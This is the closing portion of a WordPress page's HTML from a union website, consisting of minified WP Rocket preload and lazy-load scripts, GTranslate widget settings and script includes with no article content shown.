d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_33605865-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['33605865'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-33605865","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_33605865-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/safety-recommendations/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="33605865" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->